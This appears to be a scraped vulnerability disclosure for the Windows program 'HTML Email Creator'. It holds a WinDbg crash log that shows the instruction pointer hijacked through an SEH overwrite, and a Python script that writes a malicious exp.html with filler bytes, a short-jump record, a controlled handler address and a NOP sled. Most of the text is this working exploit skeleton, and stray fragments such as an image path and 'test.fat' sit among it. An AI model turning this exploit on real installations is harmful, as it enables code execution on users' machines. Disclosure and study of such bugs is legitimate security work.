 eip=00429623 esp=0012dd24 ebp=7c0101af iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010246
*** WARNING: Unable to verify checksum for C:\Program Files\HTML Email Creator Se
*** ERROR: Module load completed but symbols could not be loaded for C:\Program F
HtmlEmailCS+0x29623:
00429623 8b06            mov     eax,dword ptr [esi]  ds:0023:41414141=????????
0:000> g
(2fc.5e0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=00000000 ecx=99999999 edx=7c9232bc esi=00000000 edi=00000000
eip=99999999 esp=0012d954 ebp=0012d974 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010246
99999999 ??              ???
0:000>
test.fat
用
#!/usr/bin/python
# coding=utf-8
print "Create File"
footer ="\">\n</BODY>\n</HTML>\n"
header ="<HTML>\n<HEAD></HEAD>\n<BODY>\n<img src=\""
buff= "\x42" * 56
nseh="\xeb\x11\x90\x90"
seh= "\x99\x99\x99\x99"##key!
nops="\x90" * 24;
str = header + buff + nseh + seh + nops + footer
fff = open('exp.html','w')
fff.write(str)
print "Create OK!"
fff.close()
www.wooyun.org